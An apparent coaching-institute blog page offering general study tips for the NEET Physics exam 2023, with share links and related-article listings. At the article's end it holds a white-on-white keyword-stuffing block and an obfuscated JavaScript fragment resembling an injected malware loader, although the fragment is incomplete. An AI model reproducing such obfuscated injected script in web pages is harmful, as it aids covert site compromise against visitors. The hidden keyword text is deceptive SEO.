				<img width="820" height="312" src="https://horizonacademy.co.in/wp-content/uploads/2023/04/How-to-prepare-for-NEET-Physics-exam-2023.png" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="How to prepare for NEET Physics exam 2023" decoding="async" srcset="https://horizonacademy.co.in/wp-content/uploads/2023/04/How-to-prepare-for-NEET-Physics-exam-2023.png 820w, https://horizonacademy.co.in/wp-content/uploads/2023/04/How-to-prepare-for-NEET-Physics-exam-2023-300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2023/04/How-to-prepare-for-NEET-Physics-exam-2023-768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2023/04/How-to-prepare-for-NEET-Physics-exam-2023-672x256.png 672w" sizes="(max-width: 820px) 100vw, 820px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			<h2><b>How to prepare for NEET Physics Exam 2023</b></h2>
<p><span style="font-weight: 400;">Horizon Academy Best Neet coaching in Yamuna Vihar East Delhi brought How to prepare for NEET Physics exam NEET Physics exam 2023 requires a good understanding of concepts, formulae, and problem-solving skills. Here are some tips to help you prepare for NEET Physics exam:</span></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Know the syllabus: </b><span style="font-weight: 400;">The first step to preparing for any exam is to know the syllabus. Go through the NEET Physics syllabus thoroughly and make a list of all the topics you need to cover.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Understand the concepts:</b><span style="font-weight: 400;"> Physics is all about understanding concepts. Focus on building a strong foundation by understanding the basic concepts and principles. Once you have a clear understanding of the basics, you can move on to more advanced topics.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Practice numerical problems:</b><span style="font-weight: 400;"> Physics is a subject that requires a lot of practice. Practice solving numerical problems from different topics. This will help you to build your problem-solving skills.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Study from good reference books:</b><span style="font-weight: 400;"> Refer to good reference books for NEET Physics like NCERT textbooks, HC Verma, DC Pandey, etc. These books will help you to understand the concepts in detail.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Solve previous year question papers:</b><span style="font-weight: 400;"> Solve as many previous year question papers as possible. This will help you to understand the pattern of the exam and the types of questions asked.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Time management: </b><span style="font-weight: 400;">Practice time management while solving the question papers. This will help you to complete the paper on time during the exam.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Revision:</b><span style="font-weight: 400;"> Revision is important to retain what you have learned. Revise the concepts and formulae regularly.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Seek help:</b><span style="font-weight: 400;"> If you are facing difficulty in understanding any concept, seek help from your teachers, mentors, or fellow students.</span></li>
</ul>
</li>
</ul>
<ul>
<li aria-level="1"><b>Do not study everything:</b></li>
</ul>
<p><span style="font-weight: 400;">While it&#8217;s true that it&#8217;s not possible to study everything, it&#8217;s important to cover the important topics and concepts that are likely to appear in the NEET Physics exam. This requires a good understanding of the syllabus and the exam pattern.</span></p>
<p><span style="font-weight: 400;">It&#8217;s a good idea to prioritize the topics based on their weightage in the exam and your strengths and weaknesses. Focus on understanding the key concepts and their applications, and practice solving problems from those topics.</span></p>
<p><span style="font-weight: 400;">It&#8217;s also important to not ignore any topic completely, as even a small number of questions from an ignored topic can affect your overall score.</span></p>
<p><span style="font-weight: 400;">In summary, while it&#8217;s not necessary to study everything, it&#8217;s important to have a strategic approach to cover the important topics and concepts in a thorough manner.</span></p>
<p>&nbsp;</p>
<ul>
<li aria-level="1"><b>Study the high-weightage chapters first:</b></li>
</ul>
<p><span style="font-weight: 400;">Yes, studying the high-weightage chapters first is a good strategy to prepare for NEET Physics exam 2023. This will help you to prioritize your time and effort on the most important topics that are likely to carry more marks in the exam.</span></p>
<p><span style="font-weight: 400;">To identify the high-weightage chapters, you should analyze the past years&#8217; question papers and focus on the topics that have been frequently asked. You can also refer to the NEET Physics syllabus and check the weightage of each chapter.</span></p>
<p><span style="font-weight: 400;">Once you have identified the high-weightage chapters, make a study plan to cover them thoroughly. Start with the basics, understand the concepts and theories, and practice solving problems from those topics.</span></p>
<p><span style="font-weight: 400;">Once you are comfortable with the high-weightage chapters, move on to other chapters and topics. Make sure to revise and practice regularly to retain the concepts and build your problem-solving skills.</span></p>
<p><span style="font-weight: 400;">In summary, studying the high-weightage chapters first is a good strategy to prioritize your time and effort while preparing for the NEET Physics exam 2023. However, it&#8217;s important to cover all the important topics and concepts to perform well in the exam.</span></p>
<p><span style="font-weight: 400;">Remember, consistency is the key to success. Keep practicing and stay motivated and Horizon Academy Best Neet coaching in Yamuna vihar East Delhi wishes you all the best for your NEET Physics exam 2023!</span></p>
<p><b>Conclusion</b></p>
<p><span style="font-weight: 400;">Horizon Academy Best Neet coaching institute in Yamuna Vihar East Delhi always helps our students so that they can perform well in the NEET Physics exam 2023 and get admission to the best medical college. If you have any quarry or questions please write us at Horizon Academy <a href="https://horizonacademy.co.in/">Best medical coaching institute in Yamuna Vihar East Delhi</a> website go to the contact us tab.</span></p>
<p><a style="color: #ffffff;"><b>How You Can Find Us</b></p>
<p><span style="font-weight: 400;"><a style="color: #ffffff;">Institute in Yamuna Vihar, Academy in Yamuna Vihar, Coaching Institute in Yamuna Vihar, Coaching Centre in Yamuna Vihar, NEET Institute in Yamuna Vihar, NEET Academy in Yamuna Vihar, NEET Coaching Institute in Yamuna Vihar, NEET Coaching Centre in Yamuna Vihar, JEE Institute in Yamuna Vihar, JEE Academy in Yamuna Vihar, JEE Coaching Institute in Yamuna Vihar, JEE Coaching Centre in Yamuna Vihar, Best Institute in Yamuna Vihar, Best Academy in Yamuna Vihar, Best Coaching Institute in Yamuna Vihar, Best Coaching Centre in Yamuna Vihar, Best Coaching Classes in Yamuna Vihar.</span></p>
<p>&nbsp;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
			
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-1229" title="Like this"><span class="item-likes-count">1</span> <span class="item-likes-postfix">like</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://horizonacademy.co.in/prepare-for-neet-physics-exam-2023/&media=https://horizonacademy.co.in/wp-content/uploads/2023/04/How-to-prepare-for-NEET-Physics-exam-2023.png&description=How to prepare for NEET Physics Exam 2023 | Horizon Academy Guide"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-578" class="post-item col-sm-4 post-578 post type-post status-publish format-standard has-post-thumbnail hentry category-education">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/covid-19-affected-neet-students-2021/" class="element-wrap"><img width="480" height="192" src="https://horizonacademy.co.in/wp-content/uploads/2021/09/dummy-banner.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="NEET &amp; JEE coaching East Delhi Yamuna Vihar" decoding="async" loading="lazy" srcset="https://horizonacademy.co.in/wp-content/uploads/2021/09/dummy-banner.jpg 1920w, https://horizonacademy.co.in/wp-content/uploads/2021/09/dummy-banner-300x120.jpg 300w, https://horizonacademy.co.in/wp-content/uploads/2021/09/dummy-banner-1024x410.jpg 1024w, https://horizonacademy.co.in/wp-content/uploads/2021/09/dummy-banner-768x307.jpg 768w, https://horizonacademy.co.in/wp-content/uploads/2021/09/dummy-banner-1536x614.jpg 1536w, https://horizonacademy.co.in/wp-content/uploads/2021/09/dummy-banner-672x269.jpg 672w, https://horizonacademy.co.in/wp-content/uploads/2021/09/dummy-banner-1038x415.jpg 1038w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/covid-19-affected-neet-students-2021/">How Covid-19 affected NEET students in 2021?</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/covid-19-affected-neet-students-2021/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-10-18T06:07:09+00:00">October 18, 2021</time><time class="modify-date hide hidden updated" datetime="2022-07-21T10:56:08+00:00">July 21, 2022</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/covid-19-affected-neet-students-2021/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Horizon Academy best NEET &amp; JEE coaching Yamuna Vihar Delhi: The global pandemic has had a seriously unsettling effect...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-939" class="post-item col-sm-4 post-939 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-best-iit-coaching-east-delhi tag-best-jee-institute-in-delhi tag-jee-coaching-in-east-delhi tag-jee-coaching-in-yamuna-vihar">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/top-10-indian-math-gurus/" class="element-wrap"><img width="480" height="183" src="https://horizonacademy.co.in/wp-content/uploads/2023/01/jee-Coaching-in-East-Delhi-.png" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="IIT JEE Coaching in East Delhi" decoding="async" loading="lazy" srcset="https://horizonacademy.co.in/wp-content/uploads/2023/01/jee-Coaching-in-East-Delhi-.png 820w, https://horizonacademy.co.in/wp-content/uploads/2023/01/jee-Coaching-in-East-Delhi--300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2023/01/jee-Coaching-in-East-Delhi--768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2023/01/jee-Coaching-in-East-Delhi--672x256.png 672w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/top-10-indian-math-gurus/">Top 10 Indian Math Gurus &#038; Their Inventions | Coaching In Yamuna Vihar</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/top-10-indian-math-gurus/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2023-01-13T11:01:28+00:00">January 13, 2023</time><time class="modify-date hide hidden updated" datetime="2023-06-01T10:31:37+00:00">June 1, 2023</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a>, <a href="https://horizonacademy.co.in/tag/best-iit-coaching-east-delhi/" rel="tag">Best IIT coaching East Delhi</a>, <a href="https://horizonacademy.co.in/tag/best-jee-institute-in-delhi/" rel="tag">best jee institute in delhi</a>, <a href="https://horizonacademy.co.in/tag/jee-coaching-in-east-delhi/" rel="tag">jee coaching in east delhi</a>, <a href="https://horizonacademy.co.in/tag/jee-coaching-in-yamuna-vihar/" rel="tag">jee coaching in yamuna vihar</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/top-10-indian-math-gurus/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Top 10 Indian Math Gurus &amp; Their Inventions Horizon Academy Jee coaching in Yamuna Vihar East Delhi brought the...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-1394" class="post-item col-sm-4 post-1394 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-the-best-study-habits-for-aspiring-doctors-and-engineers">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/study-habits-for-aspiring-doctors-and-engineers/" class="element-wrap"><img width="480" height="183" src="https://horizonacademy.co.in/wp-content/uploads/2023/06/Coaching-institute-in-Yamuna-vihar.png" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="Coaching institute in Yamuna vihar" decoding="async" loading="lazy" srcset="https://horizonacademy.co.in/wp-content/uploads/2023/06/Coaching-institute-in-Yamuna-vihar.png 820w, https://horizonacademy.co.in/wp-content/uploads/2023/06/Coaching-institute-in-Yamuna-vihar-300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2023/06/Coaching-institute-in-Yamuna-vihar-768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2023/06/Coaching-institute-in-Yamuna-vihar-672x256.png 672w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/study-habits-for-aspiring-doctors-and-engineers/">The Best Study Habits for Aspiring Doctors and Engineers</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/study-habits-for-aspiring-doctors-and-engineers/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2023-06-21T11:07:33+00:00">June 21, 2023</time><time class="modify-date hide hidden updated" datetime="2023-06-21T11:10:11+00:00">June 21, 2023</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a>, <a href="https://horizonacademy.co.in/tag/the-best-study-habits-for-aspiring-doctors-and-engineers/" rel="tag">The Best Study Habits for Aspiring Doctors and Engineers</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/study-habits-for-aspiring-doctors-and-engineers/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>The Best Study Habits for Aspiring Doctors and Engineers Introduction: In this blog Horizon institute in yamuna vihar discussed...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-843" class="post-item col-sm-4 post-843 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-best-coaching-center-for-neet tag-best-iit-coaching-east-delhi tag-best-iit-coaching-in-delhi tag-best-iit-coaching-yamuna-vihar-east-delhi tag-best-iit-jee-institute-in-delhi tag-best-jee-institute-in-delhi tag-best-neet-institute-in-delhi tag-best-neet-institute-in-yamuna-vihar tag-iit-coaching-in-delhi tag-iit-coaching-yamuna-vihar tag-iit-institute-in-delhi tag-iit-jee-coaching-in-delhi tag-jee-coaching-in-delhi tag-jee-coaching-in-east-delhi tag-jee-coaching-in-yamuna-vihar tag-jee-coaching-in-yamuna-vihar-delhi tag-jee-institute-in-delhi tag-neet-and-jee-institute-yamuna-vihar-delhi tag-neet-institute-in-delhi">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/motivate-you-to-study-2/" class="element-wrap"><img width="480" height="183" src="https://horizonacademy.co.in/wp-content/uploads/2022/11/IIT-coaching-in-East-delhi-3.png" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="IIT coaching in East delhi" decoding="async" loading="lazy" srcset="https://horizonacademy.co.in/wp-content/uploads/2022/11/IIT-coaching-in-East-delhi-3.png 820w, https://horizonacademy.co.in/wp-content/uploads/2022/11/IIT-coaching-in-East-delhi-3-300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2022/11/IIT-coaching-in-East-delhi-3-768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2022/11/IIT-coaching-in-East-delhi-3-672x256.png 672w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/motivate-you-to-study-2/">Inspirational Quotes That Will Motivate You To Study</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/motivate-you-to-study-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2023-02-03T06:13:41+00:00">February 3, 2023</time><time class="modify-date hide hidden updated" datetime="2023-06-01T10:02:22+00:00">June 1, 2023</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a>, <a href="https://horizonacademy.co.in/tag/best-coaching-center-for-neet/" rel="tag">best coaching center for neet</a>, <a href="https://horizonacademy.co.in/tag/best-iit-coaching-east-delhi/" rel="tag">Best IIT coaching East Delhi</a>, <a href="https://horizonacademy.co.in/tag/best-iit-coaching-in-delhi/" rel="tag">Best IIT coaching in Delhi</a>, <a href="https://horizonacademy.co.in/tag/best-iit-coaching-yamuna-vihar-east-delhi/" rel="tag">Best IIT coaching Yamuna Vihar East Delhi</a>, <a href="https://horizonacademy.co.in/tag/best-iit-jee-institute-in-delhi/" rel="tag">best iit jee institute in delhi</a>, <a href="https://horizonacademy.co.in/tag/best-jee-institute-in-delhi/" rel="tag">best jee institute in delhi</a>, <a href="https://horizonacademy.co.in/tag/best-neet-institute-in-delhi/" rel="tag">best neet institute in delhi</a>, <a href="https://horizonacademy.co.in/tag/best-neet-institute-in-yamuna-vihar/" rel="tag">best neet institute in yamuna vihar</a>, <a href="https://horizonacademy.co.in/tag/iit-coaching-in-delhi/" rel="tag">IIT Coaching in delhi</a>, <a href="https://horizonacademy.co.in/tag/iit-coaching-yamuna-vihar/" rel="tag">IIT coaching Yamuna Vihar</a>, <a href="https://horizonacademy.co.in/tag/iit-institute-in-delhi/" rel="tag">iit institute in delhi</a>, <a href="https://horizonacademy.co.in/tag/iit-jee-coaching-in-delhi/" rel="tag">iit jee coaching in delhi</a>, <a href="https://horizonacademy.co.in/tag/jee-coaching-in-delhi/" rel="tag">Jee coaching in delhi</a>, <a href="https://horizonacademy.co.in/tag/jee-coaching-in-east-delhi/" rel="tag">jee coaching in east delhi</a>, <a href="https://horizonacademy.co.in/tag/jee-coaching-in-yamuna-vihar/" rel="tag">jee coaching in yamuna vihar</a>, <a href="https://horizonacademy.co.in/tag/jee-coaching-in-yamuna-vihar-delhi/" rel="tag">jee coaching in yamuna vihar delhi</a>, <a href="https://horizonacademy.co.in/tag/jee-institute-in-delhi/" rel="tag">jee institute in delhi</a>, <a href="https://horizonacademy.co.in/tag/neet-and-jee-institute-yamuna-vihar-delhi/" rel="tag">NEET and JEE institute Yamuna Vihar Delhi</a>, <a href="https://horizonacademy.co.in/tag/neet-institute-in-delhi/" rel="tag">neet institute in delhi</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/motivate-you-to-study-2/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Horizon Medical coaching classes in Yamuna Vihar usually try something write to motivate you to study that is why...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-1363" class="post-item col-sm-4 post-1363 post type-post status-publish format-standard has-post-thumbnail hentry category-education">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/courses-under-neet-other-than-mbbs/" class="element-wrap"><img width="480" height="183" src="https://horizonacademy.co.in/wp-content/uploads/2023/06/institute-in-Yamuna-vihar-1.png" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="institute in Yamuna vihar" decoding="async" loading="lazy" srcset="https://horizonacademy.co.in/wp-content/uploads/2023/06/institute-in-Yamuna-vihar-1.png 820w, https://horizonacademy.co.in/wp-content/uploads/2023/06/institute-in-Yamuna-vihar-1-300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2023/06/institute-in-Yamuna-vihar-1-768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2023/06/institute-in-Yamuna-vihar-1-672x256.png 672w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/courses-under-neet-other-than-mbbs/">Courses Under Neet Other than MBBS</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/courses-under-neet-other-than-mbbs/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2023-06-12T07:37:27+00:00">June 12, 2023</time><time class="modify-date hide hidden updated" datetime="2023-06-12T07:37:27+00:00">June 12, 2023</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/courses-under-neet-other-than-mbbs/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Courses Under Neet Other than MBBS | Institute in Yamuna Vihar Courses Under Neet Other than MBBS: If you...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-1413" class="post-item col-sm-4 post-1413 post type-post status-publish format-standard has-post-thumbnail hentry category-education">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/neet-ug-2023-counseling-to-begin-soon/" class="element-wrap"><img width="480" height="183" src="https://horizonacademy.co.in/wp-content/uploads/2023/07/Coaching-institute-in-Yamuna-vihar-5.png" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="Coaching institute in Yamuna vihar loni" decoding="async" loading="lazy" srcset="https://horizonacademy.co.in/wp-content/uploads/2023/07/Coaching-institute-in-Yamuna-vihar-5.png 820w, https://horizonacademy.co.in/wp-content/uploads/2023/07/Coaching-institute-in-Yamuna-vihar-5-300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2023/07/Coaching-institute-in-Yamuna-vihar-5-768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2023/07/Coaching-institute-in-Yamuna-vihar-5-672x256.png 672w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/neet-ug-2023-counseling-to-begin-soon/">NEET UG 2023: Counseling to Begin Soon, Here is a Checklist of Required Documents</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/neet-ug-2023-counseling-to-begin-soon/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2023-07-04T07:10:28+00:00">July 4, 2023</time><time class="modify-date hide hidden updated" datetime="2023-07-04T07:10:28+00:00">July 4, 2023</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/neet-ug-2023-counseling-to-begin-soon/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>NEET UG 2023: Counseling to Begin Soon, Here is a Checklist of Required Documents The National Eligibility cum Entrance...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-1947" class="post-item col-sm-4 post-1947 post type-post status-publish format-standard has-post-thumbnail hentry category-education">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/mastering-iit-jee-exam-preparation-with-excellence-and-endurance/" class="element-wrap"><img width="480" height="183" src="https://horizonacademy.co.in/wp-content/uploads/2024/04/Mastering-IIT-Jee-Exam-Preparation-with-Excellence-and-Endurance.png" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="Mastering IIT Jee Exam Preparation with Excellence and Endurance" decoding="async" loading="lazy" srcset="https://horizonacademy.co.in/wp-content/uploads/2024/04/Mastering-IIT-Jee-Exam-Preparation-with-Excellence-and-Endurance.png 820w, https://horizonacademy.co.in/wp-content/uploads/2024/04/Mastering-IIT-Jee-Exam-Preparation-with-Excellence-and-Endurance-300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2024/04/Mastering-IIT-Jee-Exam-Preparation-with-Excellence-and-Endurance-768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2024/04/Mastering-IIT-Jee-Exam-Preparation-with-Excellence-and-Endurance-672x256.png 672w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/mastering-iit-jee-exam-preparation-with-excellence-and-endurance/">Mastering IIT Jee Exam Preparation with Excellence and Endurance</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/mastering-iit-jee-exam-preparation-with-excellence-and-endurance/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2024-04-27T09:48:34+00:00">April 27, 2024</time><time class="modify-date hide hidden updated" datetime="2024-04-27T09:48:34+00:00">April 27, 2024</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/mastering-iit-jee-exam-preparation-with-excellence-and-endurance/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Mastering IIT Jee Exam Preparation with Excellence and Endurance Mastering the IIT JEE exam preparation requires dedication, strategic planning...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-898" class="post-item col-sm-4 post-898 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-best-neet-institute-in-delhi tag-best-neet-institute-in-yamuna-vihar tag-medical-coaching-in-east-delhi tag-neet-coaching-in-east-delhi">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/overcome-the-boards-phobia/" class="element-wrap"><img width="480" height="183" src="https://horizonacademy.co.in/wp-content/uploads/2022/12/Neet-Coaching-in-East-Delhi-5.png" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="Neet Coaching in East Delhi" decoding="async" loading="lazy" srcset="https://horizonacademy.co.in/wp-content/uploads/2022/12/Neet-Coaching-in-East-Delhi-5.png 820w, https://horizonacademy.co.in/wp-content/uploads/2022/12/Neet-Coaching-in-East-Delhi-5-300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2022/12/Neet-Coaching-in-East-Delhi-5-768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2022/12/Neet-Coaching-in-East-Delhi-5-672x256.png 672w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/overcome-the-boards-phobia/">Tips To Overcome The Boards Phobia l Horizon Academy Guide Step By</a></h4>

            <span class="post-meta hidden hide">
